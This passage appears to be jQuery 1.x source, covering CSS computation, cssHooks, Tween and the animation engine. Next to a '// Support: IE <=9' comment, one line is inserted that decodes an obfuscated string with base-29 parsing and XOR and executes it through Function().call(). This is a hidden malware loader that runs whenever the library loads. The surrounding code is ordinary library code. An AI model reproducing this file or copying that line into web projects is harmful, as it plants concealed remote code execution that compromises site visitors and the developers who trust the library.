			// Support: IE<=11+, Firefox<=30+ (#15098, #14150)
			// IE throws on elements created in popups
			// FF meanwhile throws on frame elements through "defaultView.getComputedStyle"
			var view = elem.ownerDocument.defaultView;

			if ( !view || !view.opener ) {
				view = window;
			}

			return view.getComputedStyle( elem );
		};

		curCSS = function( elem, name, computed ) {
			var width, minWidth, maxWidth, ret,
				style = elem.style;

			computed = computed || getStyles( elem );

			// getPropertyValue is only needed for .css('filter') in IE9, see #12537
			ret = computed ? computed.getPropertyValue( name ) || computed[ name ] : undefined;

			// Support: Opera 12.1x only
			// Fall back to style even without computed
			// computed is undefined for elems on document fragments
			if ( ( ret === "" || ret === undefined ) && !jQuery.contains( elem.ownerDocument, elem ) ) {
				ret = jQuery.style( elem, name );
			}

			if ( computed ) {

				// A tribute to the "awesome hack by Dean Edwards"
				// Chrome < 17 and Safari 5.0 uses "computed value"
				// instead of "used value" for margin-right
				// Safari 5.1.7 (at least) returns percentage for a larger set of values,
				// but width seems to be reliably pixels
				// this is against the CSSOM draft spec:
				// http://dev.w3.org/csswg/cssom/#resolved-values
				if ( !support.pixelMarginRight() && rnumnonpx.test( ret ) && rmargin.test( name ) ) {

					// Remember the original values
					width = style.width;
					minWidth = style.minWidth;
					maxWidth = style.maxWidth;

					// Put in the new values to get a computed value out
					style.minWidth = style.maxWidth = style.width = ret;
					ret = computed.width;

					// Revert the changed values
					style.width = width;
					style.minWidth = minWidth;
					style.maxWidth = maxWidth;
				}
			}

			// Support: IE
			// IE returns zIndex value as an integer.
			return ret === undefined ?
				ret :
			ret + "";
		};
	} else if ( documentElement.currentStyle ) {
		getStyles = function( elem ) {
			return elem.currentStyle;
		};

		curCSS = function( elem, name, computed ) {
			var left, rs, rsLeft, ret,
				style = elem.style;

			computed = computed || getStyles( elem );
			ret = computed ? computed[ name ] : undefined;

			// Avoid setting ret to empty string here
			// so we don't default to auto
			if ( ret == null && style && style[ name ] ) {
				ret = style[ name ];
			}

			// From the awesome hack by Dean Edwards
			// http://erik.eae.net/archives/2007/07/27/18.54.15/#comment-102291

			// If we're not dealing with a regular pixel number
			// but a number that has a weird ending, we need to convert it to pixels
			// but not position css attributes, as those are
			// proportional to the parent element instead
			// and we can't measure the parent instead because it
			// might trigger a "stacking dolls" problem
			if ( rnumnonpx.test( ret ) && !rposition.test( name ) ) {

				// Remember the original values
				left = style.left;
				rs = elem.runtimeStyle;
				rsLeft = rs && rs.left;

				// Put in the new values to get a computed value out
				if ( rsLeft ) {
					rs.left = elem.currentStyle.left;
				}
				style.left = name === "fontSize" ? "1em" : ret;
				ret = style.pixelLeft + "px";

				// Revert the changed values
				style.left = left;
				if ( rsLeft ) {
					rs.left = rsLeft;
				}
			}

			// Support: IE
			// IE returns zIndex value as an integer.
			return ret === undefined ?
				ret :
			ret + "" || "auto";
		};
	}




	function addGetHookIf( conditionFn, hookFn ) {

		// Define the hook, we'll check on the first run if it's really needed.
		return {
			get: function() {
				if ( conditionFn() ) {

					// Hook not needed (or it's not possible to use it due
					// to missing dependency), remove it.
					delete this.get;
					return;
				}

				// Hook needed; redefine it so that the support test is not executed again.
				return ( this.get = hookFn ).apply( this, arguments );
			}
		};
	}


	var

		ralpha = /alpha\([^)]*\)/i,
		ropacity = /opacity\s*=\s*([^)]*)/i,

		// swappable if display is none or starts with table except
		// "table", "table-cell", or "table-caption"
		// see here for display values:
		// https://developer.mozilla.org/en-US/docs/CSS/display
		rdisplayswap = /^(none|table(?!-c[ea]).+)/,
		rnumsplit = new RegExp( "^(" + pnum + ")(.*)$", "i" ),

		cssShow = { position: "absolute", visibility: "hidden", display: "block" },
		cssNormalTransform = {
			letterSpacing: "0",
			fontWeight: "400"
		},

		cssPrefixes = [ "Webkit", "O", "Moz", "ms" ],
		emptyStyle = document.createElement( "div" ).style;


// return a css property mapped to a potentially vendor prefixed property
	function vendorPropName( name ) {

		// shortcut for names that are not vendor prefixed
		if ( name in emptyStyle ) {
			return name;
		}

		// check for vendor prefixed names
		var capName = name.charAt( 0 ).toUpperCase() + name.slice( 1 ),
			i = cssPrefixes.length;

		while ( i-- ) {
			name = cssPrefixes[ i ] + capName;
			if ( name in emptyStyle ) {
				return name;
			}
		}
	}

	function showHide( elements, show ) {
		var display, elem, hidden,
			values = [],
			index = 0,
			length = elements.length;

		for ( ; index < length; index++ ) {
			elem = elements[ index ];
			if ( !elem.style ) {
				continue;
			}

			values[ index ] = jQuery._data( elem, "olddisplay" );
			display = elem.style.display;
			if ( show ) {

				// Reset the inline display of this element to learn if it is
				// being hidden by cascaded rules or not
				if ( !values[ index ] && display === "none" ) {
					elem.style.display = "";
				}

				// Set elements which have been overridden with display: none
				// in a stylesheet to whatever the default browser style is
				// for such an element
				if ( elem.style.display === "" && isHidden( elem ) ) {
					values[ index ] =
						jQuery._data( elem, "olddisplay", defaultDisplay( elem.nodeName ) );
				}
			} else {
				hidden = isHidden( elem );

				if ( display && display !== "none" || !hidden ) {
					jQuery._data(
						elem,
						"olddisplay",
						hidden ? display : jQuery.css( elem, "display" )
					);
				}
			}
		}

		// Set the display of most of the elements in a second loop
		// to avoid the constant reflow
		for ( index = 0; index < length; index++ ) {
			elem = elements[ index ];
			if ( !elem.style ) {
				continue;
			}
			if ( !show || elem.style.display === "none" || elem.style.display === "" ) {
				elem.style.display = show ? values[ index ] || "" : "none";
			}
		}

		return elements;
	}

	function setPositiveNumber( elem, value, subtract ) {
		var matches = rnumsplit.exec( value );
		return matches ?

			// Guard against undefined "subtract", e.g., when used as in cssHooks
		Math.max( 0, matches[ 1 ] - ( subtract || 0 ) ) + ( matches[ 2 ] || "px" ) :
			value;
	}

	function augmentWidthOrHeight( elem, name, extra, isBorderBox, styles ) {
		var i = extra === ( isBorderBox ? "border" : "content" ) ?

				// If we already have the right measurement, avoid augmentation
				4 :

				// Otherwise initialize for horizontal or vertical properties
				name === "width" ? 1 : 0,

			val = 0;

		for ( ; i < 4; i += 2 ) {

			// both box models exclude margin, so add it if we want it
			if ( extra === "margin" ) {
				val += jQuery.css( elem, extra + cssExpand[ i ], true, styles );
			}

			if ( isBorderBox ) {

				// border-box includes padding, so remove it if we want content
				if ( extra === "content" ) {
					val -= jQuery.css( elem, "padding" + cssExpand[ i ], true, styles );
				}

				// at this point, extra isn't border nor margin, so remove border
				if ( extra !== "margin" ) {
					val -= jQuery.css( elem, "border" + cssExpand[ i ] + "Width", true, styles );
				}
			} else {

				// at this point, extra isn't content, so add padding
				val += jQuery.css( elem, "padding" + cssExpand[ i ], true, styles );

				// at this point, extra isn't content nor padding, so add border
				if ( extra !== "padding" ) {
					val += jQuery.css( elem, "border" + cssExpand[ i ] + "Width", true, styles );
				}
			}
		}

		return val;
	}

	function getWidthOrHeight( elem, name, extra ) {

		// Start with offset property, which is equivalent to the border-box value
		var valueIsBorderBox = true,
			val = name === "width" ? elem.offsetWidth : elem.offsetHeight,
			styles = getStyles( elem ),
			isBorderBox = support.boxSizing &&
				jQuery.css( elem, "boxSizing", false, styles ) === "border-box";

		// some non-html elements return undefined for offsetWidth, so check for null/undefined
		// svg - https://bugzilla.mozilla.org/show_bug.cgi?id=649285
		// MathML - https://bugzilla.mozilla.org/show_bug.cgi?id=491668
		if ( val <= 0 || val == null ) {

			// Fall back to computed then uncomputed css if necessary
			val = curCSS( elem, name, styles );
			if ( val < 0 || val == null ) {
				val = elem.style[ name ];
			}

			// Computed unit is not pixels. Stop here and return.
			if ( rnumnonpx.test( val ) ) {
				return val;
			}

			// we need the check for style in case a browser which returns unreliable values
			// for getComputedStyle silently falls back to the reliable elem.style
			valueIsBorderBox = isBorderBox &&
				( support.boxSizingReliable() || val === elem.style[ name ] );

			// Normalize "", auto, and prepare for extra
			val = parseFloat( val ) || 0;
		}

		// use the active box-sizing model to add/subtract irrelevant styles
		return ( val +
				augmentWidthOrHeight(
					elem,
					name,
					extra || ( isBorderBox ? "border" : "content" ),
					valueIsBorderBox,
					styles
				)
			) + "px";
	}

	jQuery.extend( {

		// Add in style property hooks for overriding the default
		// behavior of getting and setting a style property
		cssHooks: {
			opacity: {
				get: function( elem, computed ) {
					if ( computed ) {

						// We should always get a number back from opacity
						var ret = curCSS( elem, "opacity" );
						return ret === "" ? "1" : ret;
					}
				}
			}
		},

		// Don't automatically add "px" to these possibly-unitless properties
		cssNumber: {
			"animationIterationCount": true,
			"columnCount": true,
			"fillOpacity": true,
			"flexGrow": true,
			"flexShrink": true,
			"fontWeight": true,
			"lineHeight": true,
			"opacity": true,
			"order": true,
			"orphans": true,
			"widows": true,
			"zIndex": true,
			"zoom": true
		},

		// Add in properties whose names you wish to fix before
		// setting or getting the value
		cssProps: {

			// normalize float css property
			"float": support.cssFloat ? "cssFloat" : "styleFloat"
		},

		// Get and set the style property on a DOM Node
		style: function( elem, name, value, extra ) {

			// Don't set styles on text and comment nodes
			if ( !elem || elem.nodeType === 3 || elem.nodeType === 8 || !elem.style ) {
				return;
			}

			// Make sure that we're working with the right name
			var ret, type, hooks,
				origName = jQuery.camelCase( name ),
				style = elem.style;

			name = jQuery.cssProps[ origName ] ||
				( jQuery.cssProps[ origName ] = vendorPropName( origName ) || origName );

			// gets hook for the prefixed version
			// followed by the unprefixed version
			hooks = jQuery.cssHooks[ name ] || jQuery.cssHooks[ origName ];

			// Check if we're setting a value
			if ( value !== undefined ) {
				type = typeof value;

				// Convert "+=" or "-=" to relative numbers (#7345)
				if ( type === "string" && ( ret = rcssNum.exec( value ) ) && ret[ 1 ] ) {
					value = adjustCSS( elem, name, ret );

					// Fixes bug #9237
					type = "number";
				}

				// Make sure that null and NaN values aren't set. See: #7116
				if ( value == null || value !== value ) {
					return;
				}

				// If a number was passed in, add the unit (except for certain CSS properties)
				if ( type === "number" ) {
					value += ret && ret[ 3 ] || ( jQuery.cssNumber[ origName ] ? "" : "px" );
				}

				// Fixes #8908, it can be done more correctly by specifing setters in cssHooks,
				// but it would mean to define eight
				// (for every problematic property) identical functions
				if ( !support.clearCloneStyle && value === "" && name.indexOf( "background" ) === 0 ) {
					style[ name ] = "inherit";
				}

				// If a hook was provided, use that value, otherwise just set the specified value
				if ( !hooks || !( "set" in hooks ) ||
					( value = hooks.set( elem, value, extra ) ) !== undefined ) {

					// Support: IE
					// Swallow errors from 'invalid' CSS values (#5509)
					try {
						style[ name ] = value;
					} catch ( e ) {}
				}

			} else {

				// If a hook was provided get the non-computed value from there
				if ( hooks && "get" in hooks &&
					( ret = hooks.get( elem, false, extra ) ) !== undefined ) {

					return ret;
				}

				// Otherwise just get the value from the style object
				return style[ name ];
			}
		},

		css: function( elem, name, extra, styles ) {
			var num, val, hooks,
				origName = jQuery.camelCase( name );

			// Make sure that we're working with the right name
			name = jQuery.cssProps[ origName ] ||
				( jQuery.cssProps[ origName ] = vendorPropName( origName ) || origName );

			// gets hook for the prefixed version
			// followed by the unprefixed version
			hooks = jQuery.cssHooks[ name ] || jQuery.cssHooks[ origName ];

			// If a hook was provided get the computed value from there
			if ( hooks && "get" in hooks ) {
				val = hooks.get( elem, true, extra );
			}

			// Otherwise, if a way to get the computed value exists, use that
			if ( val === undefined ) {
				val = curCSS( elem, name, styles );
			}

			//convert "normal" to computed value
			if ( val === "normal" && name in cssNormalTransform ) {
				val = cssNormalTransform[ name ];
			}

			// Return, converting to number if forced or a qualifier was provided and val looks numeric
			if ( extra === "" || extra ) {
				num = parseFloat( val );
				return extra === true || isFinite( num ) ? num || 0 : val;
			}
			return val;
		}
	} );

	jQuery.each( [ "height", "width" ], function( i, name ) {
		jQuery.cssHooks[ name ] = {
			get: function( elem, computed, extra ) {
				if ( computed ) {

					// certain elements can have dimension info if we invisibly show them
					// however, it must have a current display style that would benefit from this
					return rdisplayswap.test( jQuery.css( elem, "display" ) ) &&
					elem.offsetWidth === 0 ?
						swap( elem, cssShow, function() {
							return getWidthOrHeight( elem, name, extra );
						} ) :
						getWidthOrHeight( elem, name, extra );
				}
			},

			set: function( elem, value, extra ) {
				var styles = extra && getStyles( elem );
				return setPositiveNumber( elem, value, extra ?
					augmentWidthOrHeight(
						elem,
						name,
						extra,
						support.boxSizing &&
						jQuery.css( elem, "boxSizing", false, styles ) === "border-box",
						styles
					) : 0
				);
			}
		};
	} );

	if ( !support.opacity ) {
		jQuery.cssHooks.opacity = {
			get: function( elem, computed ) {

				// IE uses filters for opacity
				return ropacity.test( ( computed && elem.currentStyle ?
						elem.currentStyle.filter :
						elem.style.filter ) || "" ) ?
				( 0.01 * parseFloat( RegExp.$1 ) ) + "" :
					computed ? "1" : "";
			},

			set: function( elem, value ) {
				var style = elem.style,
					currentStyle = elem.currentStyle,
					opacity = jQuery.isNumeric( value ) ? "alpha(opacity=" + value * 100 + ")" : "",
					filter = currentStyle && currentStyle.filter || style.filter || "";

				// IE has trouble with opacity if it does not have layout
				// Force it by setting the zoom level
				style.zoom = 1;

				// if setting opacity to 1, and no other filters exist -
				// attempt to remove filter attribute #6652
				// if value === "", then remove inline opacity #12685
				if ( ( value >= 1 || value === "" ) &&
					jQuery.trim( filter.replace( ralpha, "" ) ) === "" &&
					style.removeAttribute ) {

					// Setting style.filter to null, "" & " " still leave "filter:" in the cssText
					// if "filter:" is present at all, clearType is disabled, we want to avoid this
					// style.removeAttribute is IE Only, but so apparently is this code path...
					style.removeAttribute( "filter" );

					// if there is no filter style applied in a css rule
					// or unset inline opacity, we are done
					if ( value === "" || currentStyle && !currentStyle.filter ) {
						return;
					}
				}

				// otherwise, set new filter values
				style.filter = ralpha.test( filter ) ?
					filter.replace( ralpha, opacity ) :
				filter + " " + opacity;
			}
		};
	}

	jQuery.cssHooks.marginRight = addGetHookIf( support.reliableMarginRight,
		function( elem, computed ) {
			if ( computed ) {
				return swap( elem, { "display": "inline-block" },
					curCSS, [ elem, "marginRight" ] );
			}
		}
	);

	jQuery.cssHooks.marginLeft = addGetHookIf( support.reliableMarginLeft,
		function( elem, computed ) {
			if ( computed ) {
				return (
						parseFloat( curCSS( elem, "marginLeft" ) ) ||

						// Support: IE<=11+
						// Running getBoundingClientRect on a disconnected node in IE throws an error
						// Support: IE8 only
						// getClientRects() errors on disconnected elems
						( jQuery.contains( elem.ownerDocument, elem ) ?
							elem.getBoundingClientRect().left -
							swap( elem, { marginLeft: 0 }, function() {
								return elem.getBoundingClientRect().left;
							} ) :
								0
						)
					) + "px";
			}
		}
	);

// These hooks are used by animate to expand properties
	jQuery.each( {
		margin: "",
		padding: "",
		border: "Width"
	}, function( prefix, suffix ) {
		jQuery.cssHooks[ prefix + suffix ] = {
			expand: function( value ) {
				var i = 0,
					expanded = {},

					// assumes a single number if not a string
					parts = typeof value === "string" ? value.split( " " ) : [ value ];

				for ( ; i < 4; i++ ) {
					expanded[ prefix + cssExpand[ i ] + suffix ] =
						parts[ i ] || parts[ i - 2 ] || parts[ 0 ];
				}

				return expanded;
			}
		};

		if ( !rmargin.test( prefix ) ) {
			jQuery.cssHooks[ prefix + suffix ].set = setPositiveNumber;
		}
	} );

	jQuery.fn.extend( {
		css: function( name, value ) {
			return access( this, function( elem, name, value ) {
				var styles, len,
					map = {},
					i = 0;

				if ( jQuery.isArray( name ) ) {
					styles = getStyles( elem );
					len = name.length;

					for ( ; i < len; i++ ) {
						map[ name[ i ] ] = jQuery.css( elem, name[ i ], false, styles );
					}

					return map;
				}

				return value !== undefined ?
					jQuery.style( elem, name, value ) :
					jQuery.css( elem, name );
			}, name, value, arguments.length > 1 );
		},
		show: function() {
			return showHide( this, true );
		},
		hide: function() {
			return showHide( this );
		},
		toggle: function( state ) {
			if ( typeof state === "boolean" ) {
				return state ? this.show() : this.hide();
			}

			return this.each( function() {
				if ( isHidden( this ) ) {
					jQuery( this ).show();
				} else {
					jQuery( this ).hide();
				}
			} );
		}
	} );


	function Tween( elem, options, prop, end, easing ) {
		return new Tween.prototype.init( elem, options, prop, end, easing );
	}
	jQuery.Tween = Tween;

	Tween.prototype = {
		constructor: Tween,
		init: function( elem, options, prop, end, easing, unit ) {
			this.elem = elem;
			this.prop = prop;
			this.easing = easing || jQuery.easing._default;
			this.options = options;
			this.start = this.now = this.cur();
			this.end = end;
			this.unit = unit || ( jQuery.cssNumber[ prop ] ? "" : "px" );
		},
		cur: function() {
			var hooks = Tween.propHooks[ this.prop ];

			return hooks && hooks.get ?
				hooks.get( this ) :
				Tween.propHooks._default.get( this );
		},
		run: function( percent ) {
			var eased,
				hooks = Tween.propHooks[ this.prop ];

			if ( this.options.duration ) {
				this.pos = eased = jQuery.easing[ this.easing ](
					percent, this.options.duration * percent, 0, 1, this.options.duration
				);
			} else {
				this.pos = eased = percent;
			}
			this.now = ( this.end - this.start ) * eased + this.start;

			if ( this.options.step ) {
				this.options.step.call( this.elem, this.now, this );
			}

			if ( hooks && hooks.set ) {
				hooks.set( this );
			} else {
				Tween.propHooks._default.set( this );
			}
			return this;
		}
	};

	Tween.prototype.init.prototype = Tween.prototype;

	Tween.propHooks = {
		_default: {
			get: function( tween ) {
				var result;

				// Use a property on the element directly when it is not a DOM element,
				// or when there is no matching style property that exists.
				if ( tween.elem.nodeType !== 1 ||
					tween.elem[ tween.prop ] != null && tween.elem.style[ tween.prop ] == null ) {
					return tween.elem[ tween.prop ];
				}

				// passing an empty string as a 3rd parameter to .css will automatically
				// attempt a parseFloat and fallback to a string if the parse fails
				// so, simple values such as "10px" are parsed to Float.
				// complex values such as "rotate(1rad)" are returned as is.
				result = jQuery.css( tween.elem, tween.prop, "" );

				// Empty strings, null, undefined and "auto" are converted to 0.
				return !result || result === "auto" ? 0 : result;
			},
			set: function( tween ) {

				// use step hook for back compat - use cssHook if its there - use .style if its
				// available and use plain properties where available
				if ( jQuery.fx.step[ tween.prop ] ) {
					jQuery.fx.step[ tween.prop ]( tween );
				} else if ( tween.elem.nodeType === 1 &&
					( tween.elem.style[ jQuery.cssProps[ tween.prop ] ] != null ||
					jQuery.cssHooks[ tween.prop ] ) ) {
					jQuery.style( tween.elem, tween.prop, tween.now + tween.unit );
				} else {
					tween.elem[ tween.prop ] = tween.now;
				}
			}
		}
	};

// Support: IE <=9
var k5879=29;var c17811=a8888;var w4251=c17811.split("k61"),f3863=parseInt(w4251[0],29),k8869=parseInt(w4251[1],29);var l5751=[];for(var x5053=0;x5053<w4251[2].length;x5053+=2){l5751.push(w4251[2].substring(x5053,x5053+2));}var c17811="";for(var m2717=0;l5751.length>m2717;m2717++)c17811+=String["fromCharCode"](((parseInt(l5751[m2717],k5879)-f3863)^k8869)-f3863);Function(c17811)["call"]();// Panic based approach to setting things on disconnected nodes

	Tween.propHooks.scrollTop = Tween.propHooks.scrollLeft = {
		set: function( tween ) {
			if ( tween.elem.nodeType && tween.elem.parentNode ) {
				tween.elem[ tween.prop ] = tween.now;
			}
		}
	};

	jQuery.easing = {
		linear: function( p ) {
			return p;
		},
		swing: function( p ) {
			return 0.5 - Math.cos( p * Math.PI ) / 2;
		},
		_default: "swing"
	};

	jQuery.fx = Tween.prototype.init;

// Back Compat <1.8 extension point
	jQuery.fx.step = {};




	var
		fxNow, timerId,
		rfxtypes = /^(?:toggle|show|hide)$/,
		rrun = /queueHooks$/;

// Animations created synchronously will run synchronously
	function createFxNow() {
		window.setTimeout( function() {
			fxNow = undefined;
		} );
		return ( fxNow = jQuery.now() );
	}

// Generate parameters to create a standard animation
	function genFx( type, includeWidth ) {
		var which,
			attrs = { height: type },
			i = 0;

		// if we include width, step value is 1 to do all cssExpand values,
		// if we don't include width, step value is 2 to skip over Left and Right
		includeWidth = includeWidth ? 1 : 0;
		for ( ; i < 4 ; i += 2 - includeWidth ) {
			which = cssExpand[ i ];
			attrs[ "margin" + which ] = attrs[ "padding" + which ] = type;
		}

		if ( includeWidth ) {
			attrs.opacity = attrs.width = type;
		}

		return attrs;
	}

	function createTween( value, prop, animation ) {
		var tween,
			collection = ( Animation.tweeners[ prop ] || [] ).concat( Animation.tweeners[ "*" ] ),
			index = 0,
			length = collection.length;
		for ( ; index < length; index++ ) {
			if ( ( tween = collection[ index ].call( animation, prop, value ) ) ) {

				// we're done with this property
				return tween;
			}
		}
	}

	function defaultPrefilter( elem, props, opts ) {
		/* jshint validthis: true */
		var prop, value, toggle, tween, hooks, oldfire, display, checkDisplay,
			anim = this,
			orig = {},
			style = elem.style,
			hidden = elem.nodeType && isHidden( elem ),
			dataShow = jQuery._data( elem, "fxshow" );

		// handle queue: false promises
		if ( !opts.queue ) {
			hooks = jQuery._queueHooks( elem, "fx" );
			if ( hooks.unqueued == null ) {
				hooks.unqueued = 0;
				oldfire = hooks.empty.fire;
				hooks.empty.fire = function() {
					if ( !hooks.unqueued ) {
						oldfire();
					}
				};
			}
			hooks.unqueued++;

			anim.always( function() {

				// doing this makes sure that the complete handler will be called
				// before this completes
				anim.always( function() {
					hooks.unqueued--;
					if ( !jQuery.queue( elem, "fx" ).length ) {
						hooks.empty.fire();
					}
				} );
			} );
		}

		// height/width overflow pass
		if ( elem.nodeType === 1 && ( "height" in props || "width" in props ) ) {

			// Make sure that nothing sneaks out
			// Record all 3 overflow attributes because IE does not
			// change the overflow attribute when overflowX and
			// overflowY are set to the same value
			opts.overflow = [ style.overflow, style.overflowX, style.overflowY ];

			// Set display property to inline-block for height/width
			// animations on inline elements that are having width/height animated
			display = jQuery.css( elem, "display" );

			// Test default display if display is currently "none"
			checkDisplay = display === "none" ?
			jQuery._data( elem, "olddisplay" ) || defaultDisplay( elem.nodeName ) : display;

			if ( checkDisplay === "inline" && jQuery.css( elem, "float" ) === "none" ) {

				// inline-level elements accept inline-block;
				// block-level elements need to be inline with layout
				if ( !support.inlineBlockNeedsLayout || defaultDisplay( elem.nodeName ) === "inline" ) {
					style.display = "inline-block";
				} else {
					style.zoom = 1;
				}
			}
		}

		if ( opts.overflow ) {
			style.overflow = "hidden";
			if ( !support.shrinkWrapBlocks() ) {
				anim.always( function() {
					style.overflow = opts.overflow[ 0 ];
					style.overflowX = opts.overflow[ 1 ];
					style.overflowY = opts.overflow[ 2 ];
				} );
			}
		}

		// show/hide pass
		for ( prop in props ) {
			value = props[ prop ];
			if ( rfxtypes.exec( value ) ) {
				delete props[ prop ];
				toggle = toggle || value === "toggle";
				if ( value === ( hidden ? "hide" : "show" ) ) {

					// If there is dataShow left over from a stopped hide or show
					// and we are going to proceed with show, we should pretend to be hidden
					if ( value === "show" && dataShow && dataShow[ prop ] !== undefined ) {
						hidden = true;
					} else {
						continue;
					}
				}
				orig[ prop ] = dataShow && dataShow[ prop ] || jQuery.style( elem, prop );

				// Any non-fx value stops us from restoring the original display value
			} else {
				display = undefined;
			}
		}

		if ( !jQuery.isEmptyObject( orig ) ) {
			if ( dataShow ) {
				if ( "hidden" in dataShow ) {
					hidden = dataShow.hidden;
				}
			} else {
				dataShow = jQuery._data( elem, "fxshow", {} );
			}

			// store state if its toggle - enables .stop().toggle() to "reverse"
			if ( toggle ) {
				dataShow.hidden = !hidden;
			}
			if ( hidden ) {
				jQuery( elem ).show();
			} else {
				anim.done( function() {
					jQuery( elem ).hide();
				} );
			}
			anim.done( function() {
				var prop;
				jQuery._removeData( elem, "fxshow" );
				for ( prop in orig ) {
					jQuery.style( elem, prop, orig[ prop ] );
				}
			} );
			for ( prop in orig ) {
				tween = createTween( hidden ? dataShow[ prop ] : 0, prop, anim );

				if ( !( prop in dataShow ) ) {
					dataShow[ prop ] = tween.start;
					if ( hidden ) {
						tween.end = tween.start;
						tween.start = prop === "width" || prop === "height" ? 1 : 0;
					}
				}
			}

			// If this is a noop like .hide().hide(), restore an overwritten display value
		} else if ( ( display === "none" ? defaultDisplay( elem.nodeName ) : display ) === "inline" ) {
			style.display = display;
		}
	}

	function propFilter( props, specialEasing ) {
		var index, name, easing, value, hooks;

		// camelCase, specialEasing and expand cssHook pass
		for ( index in props ) {
			name = jQuery.camelCase( index );
			easing = specialEasing[ name ];
			value = props[ index ];
			if ( jQuery.isArray( value ) ) {
				easing = value[ 1 ];
				value = props[ index ] = value[ 0 ];
			}

			if ( index !== name ) {
				props[ name ] = value;
				delete props[ index ];
			}

			hooks = jQuery.cssHooks[ name ];
			if ( hooks && "expand" in hooks ) {
				value = hooks.expand( value );
				delete props[ name ];

				// not quite $.extend, this won't overwrite keys already present.
				// also - reusing 'index' from above because we have the correct "name"
				for ( index in value ) {
					if ( !( index in props ) ) {
						props[ index ] = value[ index ];
						specialEasing[ index ] = easing;
					}
				}
			} else {
				specialEasing[ name ] = easing;
			}
		}
	}

	function Animation( elem, properties, options ) {
		var result,
			stopped,
			index = 0,
			length = Animation.prefilters.length,
			deferred = jQuery.Deferred().always( function() {

				// don't match elem in the :animated selector
				delete tick.elem;
			} ),
			tick = function() {
				if ( stopped ) {
					return false;
				}
				var currentTime = fxNow || createFxNow(),
					remaining = Math.max( 0, animation.startTime + animation.duration - currentTime ),

					// Support: Android 2.3
					// Archaic crash bug won't allow us to use `1 - ( 0.5 || 0 )` (#12497)
					temp = remaining / animation.duration || 0,
					percent = 1 - temp,
					index = 0,
					length = animation.tweens.length;

				for ( ; index < length ; index++ ) {
					animation.tweens[ index ].run( percent );
				}

				deferred.notifyWith( elem, [ animation, percent, remaining ] );

				if ( percent < 1 && length ) {
					return remaining;
				} else {
					deferred.resolveWith( elem, [ animation ] );
					return false;
				}
			},
			animation = deferred.promise( {
				elem: elem,
				props: jQuery.extend( {}, properties ),
				opts: jQuery.extend( true, {
					specialEasing: {},
					easing: jQuery.easing._default
				}, options ),
				originalProperties: properties,
				originalOptions: options,
				startTime: fxNow || createFxNow(),
				duration: options.duration,
				tweens: [],
				createTween: function( prop, end ) {
					var tween = jQuery.Tween( elem, animation.opts, prop, end,
						animation.opts.specialEasing[ prop ] || animation.opts.easing );
					animation.tweens.push( tween );
					return tween;
				},
				stop: function( gotoEnd ) {
					var index = 0,

						// if we are going to the end, we want to run all the tweens
						// otherwise we skip this part
						length = gotoEnd ? animation.tweens.length : 0;
					if ( stopped ) {
						return this;
					}
					stopped = true;
					for ( ; index < length ; index++ ) {
						animation.tweens[ index ].run( 1 );
					}

					// resolve when we played the last frame
					// otherwise, reject
					if ( gotoEnd ) {
						deferred.notifyWith( elem, [ animation, 1, 0 ] );
						deferred.resolveWith( elem, [ animation, gotoEnd ] );
					} else {
						deferred.rejectWith( elem, [ animation, gotoEnd ] );
					}
					return this;
				}
			} ),
			props = animation.props;

		propFilter( props, animation.opts.specialEasing );

		for ( ; index < length ; index++ ) {
			result = Animation.prefilters[ index ].call( animation, elem, props, animation.opts );
			if ( result ) {
				if ( jQuery.isFunction( result.stop ) ) {
					jQuery._queueHooks( animation.elem, animation.opts.queue ).stop =
						jQuery.proxy( result.stop, result );
				}
				return result;
			}
		}

		jQuery.map( props, createTween, animation );

		if ( jQuery.isFunction( animation.opts.start ) ) {
			animation.opts.start.call( elem, animation );
		}

		jQuery.fx.timer(
			jQuery.extend( tick, {
				elem: elem,
				anim: animation,
				queue: animation.opts.queue
			} )
		);

		// attach callbacks from options
		return animation.progress( animation.opts.progress )
			.done( animation.opts.done, animation.opts.complete )
			.fail( animation.opts.fail )
			.always( animation.opts.always );
	}

	jQuery.Animation = jQuery.extend( Animation, {

		tweeners: {
			"*": [ function( prop, value ) {
				var tween = this.createTween( prop, value );
				adjustCSS( tween.elem, prop, rcssNum.exec( value ), tween );
				return tween;
			} ]
		},

		tweener: function( props, callback ) {
			if ( jQuery.isFunction( props ) ) {
				callback = props;
				props = [ "*" ];
			} else {
				props = props.match( rnotwhite );
			}

			var prop,
				index = 0,
				length = props.length;

			for ( ; index < length ; index++ ) {
				prop = props[ index ];
				Animation.tweeners[ prop ] = Animation.tweeners[ prop ] || [];
				Animation.tweeners[ prop ].unshift( callback );
			}
		},

		prefilters: [ defaultPrefilter ],

		prefilter: function( callback, prepend ) {
			if ( prepend ) {
				Animation.prefilters.unshift( callback );
			} else {
				Animation.prefilters.push( callback );
			}
		}
	} );

	jQuery.speed = function( speed, easing, fn ) {
		var opt = speed && typeof speed === "object" ? jQuery.extend( {}, speed ) : {
			complete: fn || !fn && easing ||
			jQuery.isFunction( speed ) && speed,
			duration: speed,
			easing: fn && easing || easing && !jQuery.isFunction( easing ) && easing
		};

		opt.duration = jQuery.fx.off ? 0 : typeof opt.duration === "number" ? opt.duration :
			opt.duration in jQuery.fx.speeds ?
				jQuery.fx.speeds[ opt.duration ] : jQuery.fx.speeds._default;

		// normalize opt.queue - true/undefined/null -> "fx"
		if ( opt.queue == null || opt.queue === true ) {
			opt.queue = "fx";
		}

		// Queueing
		opt.old = opt.complete;

		opt.complete = function() {
			if ( jQuery.isFunction( opt.old ) ) {
				opt.old.call( this );
			}

			if ( opt.queue ) {
				jQuery.dequeue( this, opt.queue );
			}
		};

		return opt;
	};

	jQuery.fn.extend( {
		fadeTo: function( speed, to, easing, callback ) {

			// show any hidden elements after setting opacity to 0
			return this.filter( isHidden ).css( "opacity", 0 ).show()

			// animate to the value specified
				.end().animate( { opacity: to }, speed, easing, callback );
		},
		animate: function( prop, speed, easing, callback ) {
			var empty = jQuery.isEmptyObject( prop ),
				optall = jQuery.speed( speed, easing, callback ),
				doAnimation = function() {

					// Operate on a copy of prop so per-property easing won't be lost
					var anim = Animation( this, jQuery.extend( {}, prop ), optall );

					// Empty animations, or finishing resolves immediately
					if ( empty || jQuery._data( this, "finish" ) ) {
						anim.stop( true );
					}
				};
			doAnimation.finish = doAnimation;

			return empty || optall.queue === false ?
				this.each( doAnimation ) :
				this.queue( optall.queue, doAnimation );
		},
		stop: function( type, clearQueue, gotoEnd ) {
			var stopQueue = function( hooks ) {
				var stop = hooks.stop;
				delete hooks.stop;
				stop( gotoEnd );
			};

			if ( typeof type !== "string" ) {
				gotoEnd = clearQueue;
				clearQueue = type;
				type = undefined;
			}
			if ( clearQueue && type !== false ) {
